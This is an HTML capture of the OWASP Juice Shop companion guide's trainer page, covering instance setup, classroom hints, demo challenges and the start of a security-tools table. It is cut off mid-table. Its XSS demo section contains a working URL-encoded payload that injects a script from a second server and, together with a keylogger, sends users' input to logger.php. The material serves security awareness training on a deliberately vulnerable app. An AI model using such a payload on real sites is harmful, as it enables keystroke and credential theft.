

--- FILE ---
content_type: text/html
request_url: https://pwning.owasp-juice.shop/companion-guide/snapshot/part4/trainers.html
body_size: 36406
content:
<!DOCTYPE html>
<html lang="en">
  <head>
    <meta charset="utf-8">
    <meta name="viewport" content="width=device-width,initial-scale=1">
    <title>Trainer&#8217;s guide :: Pwning OWASP Juice Shop</title>
    <link rel="canonical" href="https://pwning.owasp-juice.shop/antora/companion-guide/snapshot/part4/trainers.html">
    <link rel="prev" href="multi-juicer.html">
    <link rel="next" href="vendors.html">
    <meta name="generator" content="Antora 3.1.7">
    <link rel="stylesheet" href="../../../_/css/site.css">
<link rel="stylesheet" href="../../../_/css/extra.css">  </head>
  <body class="article">
<header class="header">
  <nav class="navbar">
    <div class="navbar-brand">
      <img src="../../../_/img/project-logo.svg" class="navbar-logo" alt="Project logo">
      <a class="navbar-item navbar-title" href="https://owasp-juice.shop">OWASP Juice Shop</a>
      <button class="navbar-burger" data-target="topbar-nav">
        <span></span>
        <span></span>
        <span></span>
      </button>
    </div>
    <div id="topbar-nav" class="navbar-menu">
      <div class="navbar-end">
          <div class="navbar-item hide-for-print">
              <div id="search-field" class="field">
                  <input id="search-input" type="text" placeholder="Search the docs" autofocus>
              </div>
          </div>
        <a class="navbar-item" href="https://leanpub.com/juice-shop">
            <img src="../../../_/img/leanpub.png" alt="Download this book via Leanpub" width="24px" class="navbar-item-logo"><span class="navbar-item-text">.pdf/.epub</span>
        </a>
        <a class="navbar-item" href="https://github.com/juice-shop">
            <img src="../../../_/img/github.svg" alt="View source code on GitHub" width="24px" class="navbar-item-logo"><span class="navbar-item-text">@juice-shop</span>
        </a>
        <a class="navbar-item" href="https://hub.docker.com/r/bkimminich/juice-shop">
          <img src="../../../_/img/docker.png" alt="Pull images from DockerHub" width="24px" class="navbar-item-logo"><span class="navbar-item-text">bkimminich/juice-shop</span>
        </a>
        <a class="navbar-item" href="https://twitter.com/owasp_juiceshop">
          <img src="../../../_/img/twitter.svg" alt="Follow us on Twitter" width="24px" class="navbar-item-logo"><span class="navbar-item-text">@owasp_juiceshop</span>
        </a>
        <a class="navbar-item" href="https://fosstodon.org/@owasp_juiceshop">
          <img src="../../../_/img/mastodon.png" alt="Follow us on Mastodon" width="24px" class="navbar-item-logo"><span class="navbar-item-text">@owasp_juiceshop@fosstodon.org</span>
        </a>
        <a class="navbar-item" href="https://www.reddit.com/r/owasp_juiceshop">
          <img src="../../../_/img/reddit.png" alt="Join our Subreddit" width="24px" class="navbar-item-logo"><span class="navbar-item-text">/r/owasp_juiceshop</span>
        </a>
      </div>
    </div>
  </nav>
</header>
<div class="body">
<div class="nav-container" data-component="companion-guide" data-version="snapshot">
  <aside class="nav">
    <div class="panels">
<div class="nav-panel-menu is-active" data-panel="menu">
  <nav class="nav-menu">
    <button class="nav-menu-toggle" aria-label="Toggle expand/collapse all" style="display: none"></button>
    <h3 class="title"><a href="../index.html">Pwning OWASP Juice Shop</a></h3>
<ul class="nav-list">
  <li class="nav-item" data-depth="0">
<ul class="nav-list">
  <li class="nav-item" data-depth="1">
    <button class="nav-item-toggle"></button>
    <span class="nav-text">Preface</span>
<ul class="nav-list">
  <li class="nav-item" data-depth="2">
    <a class="nav-link" href="../introduction/README.html">Introduction</a>
  </li>
  <li class="nav-item" data-depth="2">
    <a class="nav-link" href="../introduction/motivation.html">Why OWASP Juice Shop exists</a>
  </li>
  <li class="nav-item" data-depth="2">
    <a class="nav-link" href="../introduction/architecture.html">Architecture overview</a>
  </li>
</ul>
  </li>
  <li class="nav-item" data-depth="1">
    <button class="nav-item-toggle"></button>
    <span class="nav-text">Part I - Hacking preparations</span>
<ul class="nav-list">
  <li class="nav-item" data-depth="2">
    <a class="nav-link" href="../part1/README.html">Hacking preparations</a>
  </li>
  <li class="nav-item" data-depth="2">
    <a class="nav-link" href="../part1/running.html">Running OWASP Juice Shop</a>
  </li>
  <li class="nav-item" data-depth="2">
    <a class="nav-link" href="../part1/categories.html">Vulnerability categories</a>
  </li>
  <li class="nav-item" data-depth="2">
    <a class="nav-link" href="../part1/challenges.html">Challenge tracking</a>
  </li>
  <li class="nav-item" data-depth="2">
    <a class="nav-link" href="../part1/rules.html">Hacking exercise rules</a>
  </li>
  <li class="nav-item" data-depth="2">
    <a class="nav-link" href="../part1/happy-path.html">Walking the "happy path"</a>
  </li>
</ul>
  </li>
  <li class="nav-item" data-depth="1">
    <button class="nav-item-toggle"></button>
    <span class="nav-text">Part II - Challenge hunting</span>
<ul class="nav-list">
  <li class="nav-item" data-depth="2">
    <a class="nav-link" href="../part2/README.html">Challenge hunting</a>
  </li>
  <li class="nav-item" data-depth="2">
    <a class="nav-link" href="../part2/score-board.html">Finding the Score Board</a>
  </li>
  <li class="nav-item" data-depth="2">
    <a class="nav-link" href="../part2/injection.html">Injection</a>
  </li>
  <li class="nav-item" data-depth="2">
    <a class="nav-link" href="../part2/broken-authentication.html">Broken Authentication</a>
  </li>
  <li class="nav-item" data-depth="2">
    <a class="nav-link" href="../part2/sensitive-data-exposure.html">Sensitive Data Exposure</a>
  </li>
  <li class="nav-item" data-depth="2">
    <a class="nav-link" href="../part2/xxe.html">XML External Entities (XXE)</a>
  </li>
  <li class="nav-item" data-depth="2">
    <a class="nav-link" href="../part2/improper-input-validation.html">Improper Input Validation</a>
  </li>
  <li class="nav-item" data-depth="2">
    <a class="nav-link" href="../part2/broken-access-control.html">Broken Access Control</a>
  </li>
  <li class="nav-item" data-depth="2">
    <a class="nav-link" href="../part2/security-misconfiguration.html">Security Misconfiguration</a>
  </li>
  <li class="nav-item" data-depth="2">
    <a class="nav-link" href="../part2/xss.html">Cross Site Scripting (XSS)</a>
  </li>
  <li class="nav-item" data-depth="2">
    <a class="nav-link" href="../part2/insecure-deserialization.html">Insecure Deserialization</a>
  </li>
  <li class="nav-item" data-depth="2">
    <a class="nav-link" href="../part2/vulnerable-components.html">Vulnerable Components</a>
  </li>
  <li class="nav-item" data-depth="2">
    <a class="nav-link" href="../part2/security-through-obscurity.html">Security through Obscurity</a>
  </li>
  <li class="nav-item" data-depth="2">
    <a class="nav-link" href="../part2/unvalidated-redirects.html">Unvalidated Redirects</a>
  </li>
  <li class="nav-item" data-depth="2">
    <a class="nav-link" href="../part2/broken-anti-automation.html">Broken Anti-Automation</a>
  </li>
  <li class="nav-item" data-depth="2">
    <a class="nav-link" href="../part2/cryptographic-issues.html">Cryptographic Issues</a>
  </li>
  <li class="nav-item" data-depth="2">
    <a class="nav-link" href="../part2/observability-failures.html">Observability Failures</a>
  </li>
  <li class="nav-item" data-depth="2">
    <a class="nav-link" href="../part2/miscellaneous.html">Miscellaneous</a>
  </li>
</ul>
  </li>
  <li class="nav-item" data-depth="1">
    <button class="nav-item-toggle"></button>
    <span class="nav-text">Part III - Getting involved</span>
<ul class="nav-list">
  <li class="nav-item" data-depth="2">
    <a class="nav-link" href="../part3/README.html">Getting involved</a>
  </li>
  <li class="nav-item" data-depth="2">
    <a class="nav-link" href="../part3/feedback.html">Provide feedback</a>
  </li>
  <li class="nav-item" data-depth="2">
    <a class="nav-link" href="../part3/donations.html">Donations</a>
  </li>
  <li class="nav-item" data-depth="2">
    <a class="nav-link" href="../part3/contribution.html">Contribute to development</a>
  </li>
  <li class="nav-item" data-depth="2">
    <a class="nav-link" href="../part3/codebase.html">Codebase 101</a>
  </li>
  <li class="nav-item" data-depth="2">
    <a class="nav-link" href="../part3/translation.html">Help with translation</a>
  </li>
</ul>
  </li>
  <li class="nav-item" data-depth="1">
    <button class="nav-item-toggle"></button>
    <span class="nav-text">Part IV - Advanced user guides</span>
<ul class="nav-list">
  <li class="nav-item" data-depth="2">
    <a class="nav-link" href="troubleshooting.html">Troubleshooting</a>
  </li>
  <li class="nav-item" data-depth="2">
    <a class="nav-link" href="customization.html">Customization</a>
  </li>
  <li class="nav-item" data-depth="2">
    <a class="nav-link" href="ctf.html">Hosting a CTF event</a>
  </li>
  <li class="nav-item" data-depth="2">
    <a class="nav-link" href="multi-juicer.html">Hosting platform for multiple users</a>
  </li>
  <li class="nav-item is-current-page" data-depth="2">
    <a class="nav-link" href="trainers.html">Trainer&#8217;s guide</a>
  </li>
  <li class="nav-item" data-depth="2">
    <a class="nav-link" href="vendors.html">Vendor&#8217;s guide</a>
  </li>
  <li class="nav-item" data-depth="2">
    <a class="nav-link" href="integration.html">Integration</a>
  </li>
  <li class="nav-item" data-depth="2">
    <a class="nav-link" href="monitoring.html">Monitoring</a>
  </li>
</ul>
  </li>
  <li class="nav-item" data-depth="1">
    <button class="nav-item-toggle"></button>
    <span class="nav-text">Part V - Advanced developer guides</span>
<ul class="nav-list">
  <li class="nav-item" data-depth="2">
    <a class="nav-link" href="../part5/tutorials.html">Hacking Instructor tutorial scripts</a>
  </li>
  <li class="nav-item" data-depth="2">
    <a class="nav-link" href="../part5/cheat-detection.html">Cheat detection</a>
  </li>
  <li class="nav-item" data-depth="2">
    <a class="nav-link" href="../part5/code-snippets.html">Coding challenges</a>
  </li>
  <li class="nav-item" data-depth="2">
    <a class="nav-link" href="../part5/chatbot.html">Chatbot training data</a>
  </li>
</ul>
  </li>
  <li class="nav-item" data-depth="1">
    <button class="nav-item-toggle"></button>
    <span class="nav-text">Appendix</span>
<ul class="nav-list">
  <li class="nav-item" data-depth="2">
    <a class="nav-link" href="../appendix/solutions.html">Challenge solutions</a>
  </li>
  <li class="nav-item" data-depth="2">
    <a class="nav-link" href="../appendix/lyrics.html">Jingle lyrics</a>
  </li>
</ul>
  </li>
  <li class="nav-item" data-depth="1">
    <button class="nav-item-toggle"></button>
    <span class="nav-text">Postface</span>
<ul class="nav-list">
  <li class="nav-item" data-depth="2">
    <a class="nav-link" href="../introduction/about.html">About this book</a>
  </li>
</ul>
  </li>
</ul>
  </li>
</ul>
  </nav>
</div>
<div class="nav-panel-explore" data-panel="explore">
  <div class="context">
    <span class="title">Pwning OWASP Juice Shop</span>
    <span class="version">snapshot</span>
  </div>
  <ul class="components">
    <li class="component is-current">
      <div class="title"><a href="../index.html">Pwning OWASP Juice Shop</a></div>
      <ul class="versions">
        <li class="version is-current is-latest">
          <a href="../index.html">snapshot</a>
        </li>
        <li class="version">
          <a href="../../latest/index.html">latest</a>
        </li>
      </ul>
    </li>
  </ul>
</div>
    </div>
  </aside>
</div>
<main class="article">
<div class="toolbar" role="navigation">
<button class="nav-toggle"></button>
<nav class="breadcrumbs" aria-label="breadcrumbs">
  <ul>
    <li><a href="../index.html">Pwning OWASP Juice Shop</a></li>
    <li>Part IV - Advanced user guides</li>
    <li><a href="trainers.html">Trainer&#8217;s guide</a></li>
  </ul>
</nav>
<div class="page-versions">
  <button class="version-menu-toggle" title="Show other versions of page">snapshot</button>
  <div class="version-menu">
    <a class="version is-current" href="trainers.html">snapshot</a>
    <a class="version" href="../../latest/part4/trainers.html">latest</a>
  </div>
</div>
<div class="edit-this-page"><a href="https://github.com/juice-shop/pwning-juice-shop/edit/develop/docs/modules/ROOT/pages/part4/trainers.adoc">Edit this Page</a></div>
</div>
  <div class="content">
<aside class="toc sidebar" data-title="Contents" data-levels="2">
  <div class="toc-menu"></div>
</aside>
<article class="doc">
<h1 class="page">Trainer&#8217;s guide<a id="_trainers_guide"></a></h1>
<div id="preamble">
<div class="sectionbody">
<div class="paragraph">
<p>Co-authored by <a href="https://github.com/wurstbrot">Timo Pagel</a></p>
</div>
</div>
</div>
<div class="sect1">
<h2 id="_instances"><a class="anchor" href="#_instances"></a>Instances</h2>
<div class="sectionbody">
<div class="paragraph">
<p>Make sure all participants have their own running Juice Shop instance to
work with. While attempting challenges like
<a href="../part2/insecure-deserialization.html#_rce" class="xref page">RCE</a> or <a href="../part2/xxe.html#_xxe" class="xref page">XXE</a>
students might occasionally take down their server and would severely
impact other participants if they shared an instance.</p>
</div>
<div class="paragraph">
<p>There are multiple <a href="../part1/running.html#_run_options" class="xref page">Run Options</a> which
you can choose from. It is perfectly fine to run multiple docker
containers on one host. They do not effect each other.</p>
</div>
</div>
</div>
<div class="sect1">
<h2 id="_customization"><a class="anchor" href="#_customization"></a>Customization</h2>
<div class="sectionbody">
<div class="paragraph">
<p>Especially in awareness trainings for management you might want to
create a higher immersion by making the Juice Shop look like an
application in the corporate design of the participants' own company.
Juice Shop offers
<a href="customization.html#customization" class="xref page">various customization options</a> to achieve
this.</p>
</div>
<div class="paragraph">
<p>Several custom configurations already come packaged with the Juice Shop
source code, the two most sophisticated ones being
<a href="https://github.com/juice-shop/juice-shop/blob/master/config/7ms.yml">7 Minute Security</a>
and
<a href="https://github.com/juice-shop/juice-shop/blob/master/config/mozilla.yml">Mozilla</a>.</p>
</div>
<div class="paragraph">
<p>In addition, you might want to disable all challenge notifications
during awareness trainings to avoid distraction. The
<a href="https://github.com/juice-shop/juice-shop/blob/master/config/quiet.yml">Quiet</a>
configuration demonstrates the necessary options to achieve this.</p>
</div>
<div class="imageblock">
<div class="content">
<img src="../_images/part4/quiet_mode.png" alt="Quiet mode">
</div>
</div>
<div class="paragraph">
<p>For a really sophisticated and immersive demo consider performing some
<a href="customization.html#_additional_browser_tweaks" class="xref page">Additional Browser tweaks</a>.
These will let you use OAuth2 login via Google and cast the illusion
that coupon codes were actually tweeted by your customer&#8217;s company.</p>
</div>
</div>
</div>
<div class="sect1">
<h2 id="_classroom_hints"><a class="anchor" href="#_classroom_hints"></a>Classroom hints</h2>
<div class="sectionbody">
<div class="paragraph">
<p>In a classroom setup you have to find a way to distribute the URL of
each instance to the participants. For small groups, it is probably fine
to just spin up a number of containers and tell all participants which
URL they have to use. An example to spin up 10 Docker containers on a
UNIX based system is to run</p>
</div>
<div class="listingblock">
<div class="content">
<pre>for i in {10..19}; do docker run -d -p 40$i:3000 bkimminich/juice-shop; done</pre>
</div>
</div>
<div class="paragraph">
<p>If you want to track progress centrally during the training, you might
want to <a href="ctf.html#_hosting_a_ctf_event" class="xref page">host a central CTF server</a> where participants
can post the challenges they already solved. You might consider turning
off public visibility of the leader board on the CTF server unless you
want to encourage the students to hack very competitively.</p>
</div>
<div class="sect2">
<h3 id="_hosting_individual_instances_for_multiple_users"><a class="anchor" href="#_hosting_individual_instances_for_multiple_users"></a>Hosting individual instances for multiple users</h3>
<div class="imageblock">
<div class="content">
<img src="../_images/part4/multi-juicer_cover.svg" alt="MultiJuicer cover">
</div>
</div>
<div class="paragraph">
<p>For a more sophisticated way to host and manage multiple Juice Shop instances we recommend <a href="https://github.com/iteratec/multi-juicer/">MultiJuicer</a>. Learn all about this official platform of Juice Shop <a href="multi-juicer.html" class="xref page">in this dedicated chapter</a>.</p>
</div>
</div>
</div>
</div>
<div class="sect1">
<h2 id="_existing_trainings"><a class="anchor" href="#_existing_trainings"></a>Existing trainings</h2>
<div class="sectionbody">
<div class="paragraph">
<p>One existing training which uses the Juice Shop for example is
<a href="https://drive.google.com/open?id=1ITkTAALjZJnGV-hhAZ-zQfNx1sVTzlA2UlWD0s270ig">Timo Pagel&#8217;s University Module</a>.
The structure mostly is as follows:</p>
</div>
<div class="olist arabic">
<ol class="arabic">
<li>
<p>Introduce a topic (e.g. SQL Injection)</p>
</li>
<li>
<p>Let the participants try it out in the Juice Shop</p>
</li>
<li>
<p>Show mitigation/counter measures</p>
</li>
</ol>
</div>
<div class="paragraph">
<p>The 2nd semester web attack chapters of
<a href="https://github.com/bkimminich/it-security-lecture">Björn Kimminich&#8217;s IT Security Lecture</a>
follow a similar pattern of</p>
</div>
<div class="olist arabic">
<ol class="arabic">
<li>
<p>Introduction</p>
</li>
<li>
<p>Timeboxed exercise</p>
</li>
<li>
<p>Demonstration of the hack (for all who did not finish the exercise in
time)</p>
</li>
<li>
<p>Explaining mitigation and prevention</p>
</li>
</ol>
</div>
<div class="paragraph">
<p>You can find more links to existing material in the
<a href="https://github.com/juice-shop/juice-shop/blob/master/REFERENCES.adoc#lectures-and-trainings">Lectures and Trainings section</a>
of the project references on on GitHub.</p>
</div>
</div>
</div>
<div class="sect1">
<h2 id="_challenges_for_demos"><a class="anchor" href="#_challenges_for_demos"></a>Challenges for demos</h2>
<div class="sectionbody">
<div class="paragraph">
<p>The following challenges are well suited for live demonstrations in
trainings or talks. You should <strong>always</strong> begin by showing how to find
the
<a href="../part2/score-board.html#_find_the_carefully_hidden_score_board_page" class="xref page">Score Board</a>
( ⭐ ) so you can then pick any of the challenge below to further
demonstrate certain categories of vulnerabilities.</p>
</div>
<table class="tableblock frame-all grid-all stretch">
<colgroup>
<col style="width: 20%;">
<col style="width: 20%;">
<col style="width: 20%;">
<col style="width: 20%;">
<col style="width: 20%;">
</colgroup>
<thead>
<tr>
<th class="tableblock halign-left valign-top">Challenge</th>
<th class="tableblock halign-left valign-top">Category</th>
<th class="tableblock halign-left valign-top">Difficulty</th>
<th class="tableblock halign-left valign-top">Time for demo</th>
<th class="tableblock halign-left valign-top">Dependencies</th>
</tr>
</thead>
<tbody>
<tr>
<td class="tableblock halign-left valign-top"><p class="tableblock"><a href="../part2/xss.html#_perform_a_dom_xss_attack" class="xref page">DOM XSS</a></p></td>
<td class="tableblock halign-left valign-top"><p class="tableblock">XSS</p></td>
<td class="tableblock halign-left valign-top"><p class="tableblock">⭐</p></td>
<td class="tableblock halign-left valign-top"><p class="tableblock">⏳</p></td>
<td class="tableblock halign-left valign-top"><p class="tableblock">None</p></td>
</tr>
<tr>
<td class="tableblock halign-left valign-top"><p class="tableblock"><a href="../part2/sensitive-data-exposure.html#_access_a_confidential_document" class="xref page">Confidential Document</a></p></td>
<td class="tableblock halign-left valign-top"><p class="tableblock">Sensitive Data Exposure</p></td>
<td class="tableblock halign-left valign-top"><p class="tableblock">⭐</p></td>
<td class="tableblock halign-left valign-top"><p class="tableblock">⏳</p></td>
<td class="tableblock halign-left valign-top"><p class="tableblock">None</p></td>
</tr>
<tr>
<td class="tableblock halign-left valign-top"><p class="tableblock"><a href="../part2/injection.html#_log_in_with_the_administrators_user_account" class="xref page">Login Admin</a></p></td>
<td class="tableblock halign-left valign-top"><p class="tableblock">Injection</p></td>
<td class="tableblock halign-left valign-top"><p class="tableblock">⭐⭐</p></td>
<td class="tableblock halign-left valign-top"><p class="tableblock">⏳</p></td>
<td class="tableblock halign-left valign-top"><p class="tableblock">None</p></td>
</tr>
<tr>
<td class="tableblock halign-left valign-top"><p class="tableblock"><a href="../part2/miscellaneous.html#_read_our_privacy_policy" class="xref page">Privacy Policy</a></p></td>
<td class="tableblock halign-left valign-top"><p class="tableblock">Miscellaneous</p></td>
<td class="tableblock halign-left valign-top"><p class="tableblock">⭐</p></td>
<td class="tableblock halign-left valign-top"><p class="tableblock">⏳</p></td>
<td class="tableblock halign-left valign-top"><p class="tableblock">Log in as any user</p></td>
</tr>
<tr>
<td class="tableblock halign-left valign-top"><p class="tableblock"><a href="../part2/xss.html#_perform_a_reflected_xss_attack" class="xref page">Reflected XSS</a></p></td>
<td class="tableblock halign-left valign-top"><p class="tableblock">XSS</p></td>
<td class="tableblock halign-left valign-top"><p class="tableblock">⭐⭐</p></td>
<td class="tableblock halign-left valign-top"><p class="tableblock">⏳⏳</p></td>
<td class="tableblock halign-left valign-top"><p class="tableblock">Log in as any user and complete checkout process (to find the vulnerable tracking link)</p></td>
</tr>
<tr>
<td class="tableblock halign-left valign-top"><p class="tableblock"><a href="../part2/security-through-obscurity.html#_prove_that_you_actually_read_our_privacy_policy" class="xref page">Privacy Policy Inspection</a></p></td>
<td class="tableblock halign-left valign-top"><p class="tableblock">Security through Obscurity</p></td>
<td class="tableblock halign-left valign-top"><p class="tableblock">⭐⭐⭐</p></td>
<td class="tableblock halign-left valign-top"><p class="tableblock">⏳⏳</p></td>
<td class="tableblock halign-left valign-top"><p class="tableblock"><a href="../part2/miscellaneous.html#_read_our_privacy_policy" class="xref page">Privacy Policy</a></p></td>
</tr>
<tr>
<td class="tableblock halign-left valign-top"><p class="tableblock"><a href="../part2/broken-access-control.html#_access_the_administration_section_of_the_store" class="xref page">Admin Section</a></p></td>
<td class="tableblock halign-left valign-top"><p class="tableblock">Broken Access Control</p></td>
<td class="tableblock halign-left valign-top"><p class="tableblock">⭐⭐</p></td>
<td class="tableblock halign-left valign-top"><p class="tableblock">⏳⏳</p></td>
<td class="tableblock halign-left valign-top"><p class="tableblock"><a href="../part2/injection.html#_log_in_with_the_administrators_user_account" class="xref page">Login Admin</a> or <a href="../part2/improper-input-validation.html#_register_as_a_user_with_administrator_privileges" class="xref page">Admin Registration</a></p></td>
</tr>
<tr>
<td class="tableblock halign-left valign-top"><p class="tableblock"><a href="../part2/broken-access-control.html#_view_another_users_shopping_basket" class="xref page">View Basket</a></p></td>
<td class="tableblock halign-left valign-top"><p class="tableblock">Broken Access Control</p></td>
<td class="tableblock halign-left valign-top"><p class="tableblock">⭐⭐</p></td>
<td class="tableblock halign-left valign-top"><p class="tableblock">⏳⏳</p></td>
<td class="tableblock halign-left valign-top"><p class="tableblock">Log in with two different users</p></td>
</tr>
<tr>
<td class="tableblock halign-left valign-top"><p class="tableblock"><a href="../part2/broken-access-control.html#_find_the_hidden_easter_egg" class="xref page">Easter Egg</a></p></td>
<td class="tableblock halign-left valign-top"><p class="tableblock">Broken Access Control</p></td>
<td class="tableblock halign-left valign-top"><p class="tableblock">⭐⭐⭐⭐</p></td>
<td class="tableblock halign-left valign-top"><p class="tableblock">⏳⏳⏳</p></td>
<td class="tableblock halign-left valign-top"><p class="tableblock">Explain <em>Poison Null Byte</em></p></td>
</tr>
<tr>
<td class="tableblock halign-left valign-top"><p class="tableblock"><a href="../part2/cryptographic-issues.html#_apply_some_advanced_cryptanalysis_to_find_the_real_easter_egg" class="xref page">Nested Easter Egg</a></p></td>
<td class="tableblock halign-left valign-top"><p class="tableblock">Cryptographic Issues</p></td>
<td class="tableblock halign-left valign-top"><p class="tableblock">⭐⭐⭐⭐</p></td>
<td class="tableblock halign-left valign-top"><p class="tableblock">⏳⏳⏳</p></td>
<td class="tableblock halign-left valign-top"><p class="tableblock"><a href="../part2/broken-access-control.html#_find_the_hidden_easter_egg" class="xref page">Easter Egg</a></p></td>
</tr>
<tr>
<td class="tableblock halign-left valign-top"><p class="tableblock"><a href="../part2/sensitive-data-exposure.html#_access_a_developers_forgotten_backup_file" class="xref page">Forgotten Developer Backup</a></p></td>
<td class="tableblock halign-left valign-top"><p class="tableblock">Sensitive Data Exposure</p></td>
<td class="tableblock halign-left valign-top"><p class="tableblock">⭐⭐⭐⭐</p></td>
<td class="tableblock halign-left valign-top"><p class="tableblock">⏳⏳⏳</p></td>
<td class="tableblock halign-left valign-top"><p class="tableblock">Explain <em>Poison Null Byte</em></p></td>
</tr>
<tr>
<td class="tableblock halign-left valign-top"><p class="tableblock"><a href="../part2/cryptographic-issues.html#_forge_a_coupon_code_that_gives_you_a_discount_of_at_least_80" class="xref page">Forged Coupon</a></p></td>
<td class="tableblock halign-left valign-top"><p class="tableblock">Cryptographic Issues</p></td>
<td class="tableblock halign-left valign-top"><p class="tableblock">⭐⭐⭐⭐⭐⭐</p></td>
<td class="tableblock halign-left valign-top"><p class="tableblock">⏳⏳⏳⏳</p></td>
<td class="tableblock halign-left valign-top"><p class="tableblock"><a href="../part2/sensitive-data-exposure.html#_access_a_developers_forgotten_backup_file" class="xref page">Forgotten Developer Backup</a> and <code>z85-cli</code> installed <strong>or</strong> <a href="../part2/sensitive-data-exposure.html#_access_a_salesmans_forgotten_backup_file" class="xref page">Forgotten Sales Backup</a> <strong>or</strong> tracing coupons from Twitter back to <a href="https://github.com/juice-shop/juicy-coupon-bot/actions?query=workflow%3A%22Monthly+Coupon+Distribution%22" class="bare">https://github.com/juice-shop/juicy-coupon-bot/actions?query=workflow%3A%22Monthly+Coupon+Distribution%22</a></p></td>
</tr>
</tbody>
</table>
<div class="sect2">
<h3 id="_xss_demo"><a class="anchor" href="#_xss_demo"></a>XSS demo</h3>
<div class="paragraph">
<p>A particularly impressive
<a href="https://github.com/wurstbrot/shake-logger">showcase of XSS site-defacement combined with a keylogger</a>
is provided explicitly for live demos and awareness trainings:</p>
</div>
<div class="olist arabic">
<ol class="arabic">
<li>
<p>Install <a href="https://www.docker.com/">Docker</a>.</p>
</li>
<li>
<p>Run <code>git clone https://github.com/wurstbrot/shake-logger</code>.</p>
</li>
<li>
<p>Run <code>cd shake-logger</code> and then <code>docker-compose up</code>.</p>
</li>
<li>
<p>Turn on your speakers and make sure your browser is allowed to play
sound.</p>
</li>
<li>
<p>Open
<a href="http://localhost:3000/#/search?q=%3Cimg%20src%3D%22bha%22%20onError%3D%27javascript%3Aeval%28%60var%20js%3Ddocument.createElement%28%22script%22%29%3Bjs.type%3D%22text%2Fjavascript%22%3Bjs.src%3D%22http%3A%2F%2Flocalhost%3A8080%2Fshake.js%22%3Bdocument.body.appendChild%28js%29%3Bvar%20hash%3Dwindow.location.hash%3Bwindow.location.hash%3D%22%23%2Fsearch%3Fq%3Dowasp%22%3BsearchQuery.value%20%3D%20%22owasp%22%3B%60%29%27%3C%2Fimg%3Eowasp">this link</a>
to launch the XSS demo (🔊).</p>
</li>
<li>
<p>Use the application normally, e.g. doing a search and logging in with
some user.</p>
</li>
<li>
<p>In a new tab go to <a href="http://localhost:8080/logger.php" class="bare">http://localhost:8080/logger.php</a> to see that all
user input was transmitted to a third-party server.</p>
</li>
<li>
<p>Show the Network tab of the browser window with Juice Shop to see the
requests that are sent to the <code>logger.php</code> script.</p>
</li>
<li>
<p>Reload the Juice Shop with <code>F5</code> and use the application a bit more.</p>
</li>
<li>
<p>You will see that no more logging takes place as XSS payload was
removed during the reload.</p>
</li>
</ol>
</div>
<div class="paragraph">
<p>There is also a video recording available on YouTube:
<a href="https://youtu.be/Msi52Kicb-w" class="bare">https://youtu.be/Msi52Kicb-w</a>. This is a good fallback in case the
Docker-based setup does not work for you.</p>
</div>
</div>
</div>
</div>
<div class="sect1">
<h2 id="_teaching_automation_of_security_tools"><a class="anchor" href="#_teaching_automation_of_security_tools"></a>Teaching automation of security tools</h2>
<div class="sectionbody">
<div class="paragraph">
<p>Only a few challenges in OWASP Juice Shop are <em>explicitly</em> expecting to
utilize the power of automation, mostly in the form of some brute force
attack. Quite a few more challenges are still <em>well-suited</em> for teaching
the use of automated tools . The following table gives you an idea on
complexity and expected time consumption for each of these, so you can
plan your training accordingly.</p>
</div>
<table class="tableblock frame-all grid-all stretch">
<colgroup>
<col style="width: 20%;">
<col style="width: 20%;">
<col style="width: 20%;">
<col style="width: 20%;">
<col style="width: 20%;">
</colgroup>
<thead>
<tr>
<th class="tableblock halign-left valign-top">Tool</th>
<th class="tableblock halign-left valign-top">Description</th>
<th class="tableblock halign-left valign-top">Effort to automate</th>
<th class="tableblock halign-left valign-top">Execution runtime</th>
<th class="tableblock halign-left valign-top">Challenges (Auto-solve?)</th>
</tr>
</thead>
<tbody>
<tr>
<td class="tableblock halign-left valign-top"><p class="tableblock">ZAP <em>Traditional Spider</em> or  <em>Forced Browse</em> with <a href="https://raw.githubusercontent.com/daviddias/node-dirbuster/master/lists/directory-list-lowercase-2.3-small.txt">small (or bigger) OWASP DirBuster list</a></p></td>
<td class="tableblock halign-left valign-top"><p class="tableblock">Finds <code>/ftp</code> folder with many misplaced files <em>and</em> <code>/promotion</code> (and direct <code>/video</code>) path with jingle video</p></td>
